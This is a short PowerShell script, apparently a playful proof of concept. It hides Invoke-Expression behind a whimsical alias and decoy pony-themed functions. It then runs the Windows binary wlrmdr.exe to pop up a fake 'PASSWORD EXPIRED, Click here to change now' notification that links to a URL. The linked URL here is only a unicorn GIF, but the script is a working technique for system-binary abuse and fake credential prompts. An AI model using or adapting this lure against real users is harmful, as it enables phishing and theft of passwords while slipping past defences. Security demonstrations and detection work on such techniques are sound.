 set-alias -Name i-am-sprinkles-the -Value IeX
function rainbow($sunshine) {
# Base64 decodes ($sunshine) into a string and returns that string ($glitter)
$glitter = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($sunshine))
return $glitter;
}
function butterfly {
# return the decoded, plaintext SecureString
return "I am a little - 4 year old pony - that dreams of being a unicorn. I want to play and romp around in the sky for like 10x a day. I want to ride rainbows and shoot butterflies out of my
horn!"
}
function pony {
# returns the final command in array form
return ("wlrmdr.exe", " ", "-", "s", " ", "10000", " ", "-f", " ", "1", " ", "-t ", "PASSWORD EXPIRED", " -m", " ", "Click here to change now.", " -a", " 10", " ", "-u", " ", "https://acegif.
com/wp-content/gif/unicorn-80.gif")
}
function unicorn {
# return our final command
return "wlrmdr.exe -s 10000 -f 1 -t PASSWORD EXPIRED -m Click here to change now. -a 10 -u https://acegif.com/wp-content/gif/unicorn-80.gif"
}
i-am-sprinkles-the(unicorn);